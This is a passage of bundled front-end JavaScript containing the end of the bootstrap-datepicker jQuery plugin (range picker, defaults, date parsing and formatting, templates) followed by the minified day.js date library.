break;case 9: // tab
this.focusDate = null;this.viewDate = this.dates.get(-1) || this.viewDate;this.fill();this.hide();break;}
if (dateChanged){if (this.dates.length)
this._trigger('changeDate');else
this._trigger('clearDate');this.inputField.trigger('change');}},setViewMode: function(viewMode){this.viewMode = viewMode;this.picker
.children('div')
.hide()
.filter('.datepicker-' + DPGlobal.viewModes[this.viewMode].clsName)
.show();this.updateNavArrows();this._trigger('changeViewMode', new Date(this.viewDate));}};var DateRangePicker = function(element, options){$.data(element, 'datepicker', this);this.element = $(element);this.inputs = $.map(options.inputs, function(i){return i.jquery ? i[0] : i;});delete options.inputs;this.keepEmptyValues = options.keepEmptyValues;delete options.keepEmptyValues;datepickerPlugin.call($(this.inputs), options)
.on('changeDate', $.proxy(this.dateUpdated, this));this.pickers = $.map(this.inputs, function(i){return $.data(i, 'datepicker');});this.updateDates();};DateRangePicker.prototype = {updateDates: function(){this.dates = $.map(this.pickers, function(i){return i.getUTCDate();});this.updateRanges();},updateRanges: function(){var range = $.map(this.dates, function(d){return d.valueOf();});$.each(this.pickers, function(i, p){p.setRange(range);});},dateUpdated: function(e){if (this.updating)
return;this.updating = true;var dp = $.data(e.target, 'datepicker');if (dp === undefined) {return;}
var new_date = dp.getUTCDate(),keep_empty_values = this.keepEmptyValues,i = $.inArray(e.target, this.inputs),j = i - 1,k = i + 1,l = this.inputs.length;if (i === -1)
return;$.each(this.pickers, function(i, p){if (!p.getUTCDate() && (p === dp || !keep_empty_values))
p.setUTCDate(new_date);});if (new_date < this.dates[j]){while (j >= 0 && new_date < this.dates[j]){this.pickers[j--].setUTCDate(new_date);}} else if (new_date > this.dates[k]){while (k < l && new_date > this.dates[k]){this.pickers[k++].setUTCDate(new_date);}}
this.updateDates();delete this.updating;},destroy: function(){$.map(this.pickers, function(p){ p.destroy(); });$(this.inputs).off('changeDate', this.dateUpdated);delete this.element.data().datepicker;},remove: alias('destroy', 'Method `remove` is deprecated and will be removed in version 2.0. Use `destroy` instead')};function opts_from_el(el, prefix){var data = $(el).data(),out = {}, inkey,replace = new RegExp('^' + prefix.toLowerCase() + '([A-Z])');prefix = new RegExp('^' + prefix.toLowerCase());function re_lower(_,a){return a.toLowerCase();}
for (var key in data)
if (prefix.test(key)){inkey = key.replace(replace, re_lower);out[inkey] = data[key];}
return out;}
function opts_from_locale(lang){var out = {};if (!dates[lang]){lang = lang.split('-')[0];if (!dates[lang])
return;}
var d = dates[lang];$.each(locale_opts, function(i,k){if (k in d)
out[k] = d[k];});return out;}
var old = $.fn.datepicker;var datepickerPlugin = function(option){var args = Array.apply(null, arguments);args.shift();var internal_return;this.each(function(){var $this = $(this),data = $this.data('datepicker'),options = typeof option === 'object' && option;if (!data){var elopts = opts_from_el(this, 'date'),xopts = $.extend({}, defaults, elopts, options),locopts = opts_from_locale(xopts.language),opts = $.extend({}, defaults, locopts, elopts, options);if ($this.hasClass('input-daterange') || opts.inputs){$.extend(opts, {inputs: opts.inputs || $this.find('input').toArray()});data = new DateRangePicker(this, opts);}
else {data = new Datepicker(this, opts);}
$this.data('datepicker', data);}
if (typeof option === 'string' && typeof data[option] === 'function'){internal_return = data[option].apply(data, args);}});if (internal_return === undefined ||internal_return instanceof Datepicker ||internal_return instanceof DateRangePicker)
return this;if (this.length > 1)
throw new Error('Using only allowed for the collection of a single element (' + option + ' function)');else
return internal_return;};$.fn.datepicker = datepickerPlugin;var defaults = $.fn.datepicker.defaults = {assumeNearbyYear: false,autoclose: false,beforeShowDay: $.noop,beforeShowMonth: $.noop,beforeShowYear: $.noop,beforeShowDecade: $.noop,beforeShowCentury: $.noop,calendarWeeks: false,clearBtn: false,toggleActive: false,daysOfWeekDisabled: [],daysOfWeekHighlighted: [],datesDisabled: [],endDate: Infinity,forceParse: true,format: 'mm/dd/yyyy',keepEmptyValues: false,keyboardNavigation: true,language: 'en',minViewMode: 0,maxViewMode: 4,multidate: false,multidateSeparator: ',',orientation: "auto",rtl: false,startDate: -Infinity,startView: 0,todayBtn: false,todayHighlight: false,updateViewDate: true,weekStart: 0,disableTouchKeyboard: false,enableOnReadonly: true,showOnFocus: true,zIndexOffset: 10,container: 'body',immediateUpdates: false,title: '',templates: {leftArrow: '&#x00AB;',rightArrow: '&#x00BB;'},showWeekDays: true};var locale_opts = $.fn.datepicker.locale_opts = ['format','rtl','weekStart'];$.fn.datepicker.Constructor = Datepicker;var dates = $.fn.datepicker.dates = {en: {days: ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"],daysShort: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"],daysMin: ["Su", "Mo", "Tu", "We", "Th", "Fr", "Sa"],months: ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],monthsShort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],today: "Today",clear: "Clear",titleFormat: "MM yyyy"}};var DPGlobal = {viewModes: [{names: ['days', 'month'],clsName: 'days',e: 'changeMonth'},{names: ['months', 'year'],clsName: 'months',e: 'changeYear',navStep: 1},{names: ['years', 'decade'],clsName: 'years',e: 'changeDecade',navStep: 10},{names: ['decades', 'century'],clsName: 'decades',e: 'changeCentury',navStep: 100},{names: ['centuries', 'millennium'],clsName: 'centuries',e: 'changeMillennium',navStep: 1000}],validParts: /dd?|DD?|mm?|MM?|yy(?:yy)?/g,nonpunctuation: /[^ -\/:-@\u5e74\u6708\u65e5\[-`{-~\t\n\r]+/g,parseFormat: function(format){if (typeof format.toValue === 'function' && typeof format.toDisplay === 'function')
return format;var separators = format.replace(this.validParts, '\0').split('\0'),parts = format.match(this.validParts);if (!separators || !separators.length || !parts || parts.length === 0){throw new Error("Invalid date format.");}
return {separators: separators, parts: parts};},parseDate: function(date, format, language, assumeNearby){if (!date)
return undefined;if (date instanceof Date)
return date;if (typeof format === 'string')
format = DPGlobal.parseFormat(format);if (format.toValue)
return format.toValue(date, format, language);var fn_map = {d: 'moveDay',m: 'moveMonth',w: 'moveWeek',y: 'moveYear'},dateAliases = {yesterday: '-1d',today: '+0d',tomorrow: '+1d'},parts, part, dir, i, fn;if (date in dateAliases){date = dateAliases[date];}
if (/^[\-+]\d+[dmwy]([\s,]+[\-+]\d+[dmwy])*$/i.test(date)){parts = date.match(/([\-+]\d+)([dmwy])/gi);date = new Date();for (i=0; i < parts.length; i++){part = parts[i].match(/([\-+]\d+)([dmwy])/i);dir = Number(part[1]);fn = fn_map[part[2].toLowerCase()];date = Datepicker.prototype[fn](date, dir);}
return Datepicker.prototype._zero_utc_time(date);}
parts = date && date.match(this.nonpunctuation) || [];function applyNearbyYear(year, threshold){if (threshold === true)
threshold = 10;if (year < 100){year += 2000;if (year > ((new Date()).getFullYear()+threshold)){year -= 100;}}
return year;}
var parsed = {},setters_order = ['yyyy', 'yy', 'M', 'MM', 'm', 'mm', 'd', 'dd'],setters_map = {yyyy: function(d,v){return d.setUTCFullYear(assumeNearby ? applyNearbyYear(v, assumeNearby) : v);},m: function(d,v){if (isNaN(d))
return d;v -= 1;while (v < 0) v += 12;v %= 12;d.setUTCMonth(v);while (d.getUTCMonth() !== v)
d.setUTCDate(d.getUTCDate()-1);return d;},d: function(d,v){return d.setUTCDate(v);}},val, filtered;setters_map['yy'] = setters_map['yyyy'];setters_map['M'] = setters_map['MM'] = setters_map['mm'] = setters_map['m'];setters_map['dd'] = setters_map['d'];date = UTCToday();var fparts = format.parts.slice();if (parts.length !== fparts.length){fparts = $(fparts).filter(function(i,p){return $.inArray(p, setters_order) !== -1;}).toArray();}
function match_part(){var m = this.slice(0, parts[i].length),p = parts[i].slice(0, m.length);return m.toLowerCase() === p.toLowerCase();}
if (parts.length === fparts.length){var cnt;for (i=0, cnt = fparts.length; i < cnt; i++){val = parseInt(parts[i], 10);part = fparts[i];if (isNaN(val)){switch (part){case 'MM':filtered = $(dates[language].months).filter(match_part);val = $.inArray(filtered[0], dates[language].months) + 1;break;case 'M':filtered = $(dates[language].monthsShort).filter(match_part);val = $.inArray(filtered[0], dates[language].monthsShort) + 1;break;}}
parsed[part] = val;}
var _date, s;for (i=0; i < setters_order.length; i++){s = setters_order[i];if (s in parsed && !isNaN(parsed[s])){_date = new Date(date);setters_map[s](_date, parsed[s]);if (!isNaN(_date))
date = _date;}}}
return date;},formatDate: function(date, format, language){if (!date)
return '';if (typeof format === 'string')
format = DPGlobal.parseFormat(format);if (format.toDisplay)
return format.toDisplay(date, format, language);var val = {d: date.getUTCDate(),D: dates[language].daysShort[date.getUTCDay()],DD: dates[language].days[date.getUTCDay()],m: date.getUTCMonth() + 1,M: dates[language].monthsShort[date.getUTCMonth()],MM: dates[language].months[date.getUTCMonth()],yy: date.getUTCFullYear().toString().substring(2),yyyy: date.getUTCFullYear()};val.dd = (val.d < 10 ? '0' : '') + val.d;val.mm = (val.m < 10 ? '0' : '') + val.m;date = [];var seps = $.extend([], format.separators);for (var i=0, cnt = format.parts.length; i <= cnt; i++){if (seps.length)
date.push(seps.shift());date.push(val[format.parts[i]]);}
return date.join('');},headTemplate: '<thead>'+'<tr>'+'<th colspan="7" class="datepicker-title"></th>'+'</tr>'+'<tr>'+'<th class="prev">'+defaults.templates.leftArrow+'</th>'+'<th colspan="5" class="datepicker-switch"></th>'+'<th class="next">'+defaults.templates.rightArrow+'</th>'+'</tr>'+'</thead>',contTemplate: '<tbody><tr><td colspan="7"></td></tr></tbody>',footTemplate: '<tfoot>'+'<tr>'+'<th colspan="7" class="today"></th>'+'</tr>'+'<tr>'+'<th colspan="7" class="clear"></th>'+'</tr>'+'</tfoot>'};DPGlobal.template = '<div class="datepicker">'+'<div class="datepicker-days">'+'<table class="table-condensed">'+DPGlobal.headTemplate+'<tbody></tbody>'+DPGlobal.footTemplate+'</table>'+'</div>'+'<div class="datepicker-months">'+'<table class="table-condensed">'+DPGlobal.headTemplate+DPGlobal.contTemplate+DPGlobal.footTemplate+'</table>'+'</div>'+'<div class="datepicker-years">'+'<table class="table-condensed">'+DPGlobal.headTemplate+DPGlobal.contTemplate+DPGlobal.footTemplate+'</table>'+'</div>'+'<div class="datepicker-decades">'+'<table class="table-condensed">'+DPGlobal.headTemplate+DPGlobal.contTemplate+DPGlobal.footTemplate+'</table>'+'</div>'+'<div class="datepicker-centuries">'+'<table class="table-condensed">'+DPGlobal.headTemplate+DPGlobal.contTemplate+DPGlobal.footTemplate+'</table>'+'</div>'+'</div>';$.fn.datepicker.DPGlobal = DPGlobal;$.fn.datepicker.noConflict = function(){$.fn.datepicker = old;return this;};$.fn.datepicker.version = '1.7.1';$.fn.datepicker.deprecated = function(msg){var console = window.console;if (console && console.warn) {console.warn('DEPRECATED: ' + msg);}};$(document).on('focus.datepicker.data-api click.datepicker.data-api','[data-provide="datepicker"]',function(e){var $this = $(this);if ($this.data('datepicker'))
return;e.preventDefault();datepickerPlugin.call($this, 'show');});$(function(){datepickerPlugin.call($('[data-provide="datepicker-inline"]'));});}));!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.dayjs=e()}(this,function(){"use strict";var t="millisecond",e="second",n="minute",r="hour",i="day",s="week",u="month",a="quarter",o="year",f="date",h=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[^0-9]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?.?(\d{1,3})?$/,c=/\[([^\]]+)]|Y{2,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,d=function(t,e,n){var r=String(t);return!r||r.length>=e?t:""+Array(e+1-r.length).join(n)+t},$={s:d,z:function(t){var e=-t.utcOffset(),n=Math.abs(e),r=Math.floor(n/60),i=n%60;return(e<=0?"+":"-")+d(r,2,"0")+":"+d(i,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var r=12*(n.year()-e.year())+(n.month()-e.month()),i=e.add(r,u),s=n-i<0,a=e.add(r+(s?-1:1),u);return+(-(r+(n-i)/(s?i-a:a-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(h){return{M:u,y:o,w:s,d:i,D:f,h:r,m:n,s:e,ms:t,Q:a}[h]||String(h||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}},l={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_")},y="en",M={};M[y]=l;var m=function(t){return t instanceof S},D=function(t,e,n){var r;if(!t)return y;if("string"==typeof t)M[t]&&(r=t),e&&(M[t]=e,r=t);else{var i=t.name;M[i]=t,r=i}return!n&&r&&(y=r),r||!n&&y},v=function(t,e){if(m(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new S(n)},g=$;g.l=D,g.i=m,g.w=function(t,e){return v(t,{locale:e.$L,utc:e.$u,$offset:e.$offset})};var S=function(){function d(t){this.$L=this.$L||D(t.locale,null,!0),this.parse(t)}var $=d.prototype;return $.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(g.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var r=e.match(h);if(r){var i=r[2]-1||0;return n?new Date(Date.UTC(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,r[7]||0)):new Date(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,r[7]||0)}}return new Date(e)}(t),this.init()},$.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},$.$utils=function(){return g},$.isValid=function(){return!("Invalid Date"===this.$d.toString())},$.isSame=function(t,e){var n=v(t);return this.startOf(e)<=n&&n<=this.endOf(e)},$.isAfter=function(t,e){return v(t)<this.startOf(e)},$.isBefore=function(t,e){return this.endOf(e)<v(t)},$.$g=function(t,e,n){return g.u(t)?this[e]:this.set(n,t)},$.unix=function(){return Math.floor(this.valueOf()/1e3)},$.valueOf=function(){return this.$d.getTime()},$.startOf=function(t,a){var h=this,c=!!g.u(a)||a,d=g.p(t),$=function(t,e){var n=g.w(h.$u?Date.UTC(h.$y,e,t):new Date(h.$y,e,t),h);return c?n:n.endOf(i)},l=function(t,e){return g.w(h.toDate()[t].apply(h.toDate("s"),(c?[0,0,0,0]:[23,59,59,999]).slice(e)),h)},y=this.$W,M=this.$M,m=this.$D,D="set"+(this.$u?"UTC":"");switch(d){case o:return c?$(1,0):$(31,11);case u:return c?$(1,M):$(0,M+1);case s:var v=this.$locale().weekStart||0,S=(y<v?y+7:y)-v;return $(c?m-S:m+(6-S),M);case i:case f:return l(D+"Hours",0);case r:return l(D+"Minutes",1);case n:return l(D+"Seconds",2);case e:return l(D+"Milliseconds",3);default:return this.clone()}},$.endOf=function(t){return this.startOf(t,!1)},$.$set=function(s,a){var h,c=g.p(s),d="set"+(this.$u?"UTC":""),$=(h={},h[i]=d+"Date",h[f]=d+"Date",h[u]=d+"Month",h[o]=d+"FullYear",h[r]=d+"Hours",h[n]=d+"Minutes",h[e]=d+"Seconds",h[t]=d+"Milliseconds",h)[c],l=c===i?this.$D+(a-this.$W):a;if(c===u||c===o){var y=this.clone().set(f,1);y.$d[$](l),y.init(),this.$d=y.set(f,Math.min(this.$D,y.daysInMonth())).$d}else $&&this.$d[$](l);return this.init(),this},$.set=function(t,e){return this.clone().$set(t,e)},$.get=function(t){return this[g.p(t)]()},$.add=function(t,a){var f,h=this;t=Number(t);var c=g.p(a),d=function(e){var n=v(h);return g.w(n.date(n.date()+Math.round(e*t)),h)};if(c===u)return this.set(u,this.$M+t);if(c===o)return this.set(o,this.$y+t);if(c===i)return d(1);if(c===s)return d(7);var $=(f={},f[n]=6e4,f[r]=36e5,f[e]=1e3,f)[c]||1,l=this.$d.getTime()+t*$;return g.w(l,this)},$.subtract=function(t,e){return this.add(-1*t,e)},$.format=function(t){var e=this;if(!this.isValid())return"Invalid Date";var n=t||"YYYY-MM-DDTHH:mm:ssZ",r=g.z(this),i=this.$locale(),s=this.$H,u=this.$m,a=this.$M,o=i.weekdays,f=i.months,h=function(t,r,i,s){return t&&(t[r]||t(e,n))||i[r].substr(0,s)},d=function(t){return g.s(s%12||12,t,"0")},$=i.meridiem||function(t,e,n){var r=t<12?"AM":"PM";return n?r.toLowerCase():r},l={YY:String(this.$y).slice(-2),YYYY:this.$y,M:a+1,MM:g.s(a+1,2,"0"),MMM:h(i.monthsShort,a,f,3),MMMM:h(f,a),D:this.$D,DD:g.s(this.$D,2,"0"),d:String(this.$W),dd:h(i.weekdaysMin,this.$W,o,2),ddd:h(i.weekdaysShort,this.$W,o,3),dddd:o[this.$W],H:String(s),HH:g.s(s,2,"0"),h:d(1),hh:d(2),a:$(s,u,!0),A:$(s,u,!1),m:String(u),mm:g.s(u,2,"0"),s:String(this.$s),ss:g.s(this.$s,2,"0"),SSS:g.s(this.$ms,3,"0"),Z:r};return n.replace(c,function(t,e){return e||l[t]||r.replace(":","")})},$.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},$.diff=function(t,f,h){var c,d=g.p(f),$=v(t),l=6e4*($.utcOffset()-this.utcOffset()),y=this-$,M=g.m(this,$);return M=(c={},c[o]=M/12,c[u]=M,c[a]=M/3,c[s]=(y-l)/6048e5,c[i]=(y-l)/864e5,c[r]=y/36e5,c[n]=y/6e4,c[e]=y/1e3,c)[d]||y,h?M:g.a(M)},$.daysInMonth=function(){return this.endOf(u).$D},$.$locale=function(){return M[this.$L]},$.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),r=D(t,e,!0);return r&&(n.$L=r),n},$.clone=function(){return g.w(this.$d,this)},$.toDate=function(){return new Date(this.valueOf())},$.toJSON=function(){return this.isValid()?this.toISOString():null},$.toISOString=function(){return this.$d.toISOString()},$.toString=function(){return this.$d.toUTCString()},d}(),p=S.prototype;return v.prototype=p,[["$ms",t],["$s",e],["$m",n],["$H",r],["$W",i],["$M",u],["$y",o],["$D",f]].forEach(function(t){p[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),v.extend=function(t,e){return t(e,S,v),v},v.locale=D,v.isDayjs=m,v.unix=function(t){return v(1e3*t)},v.en=M[y],v.Ls=M,v});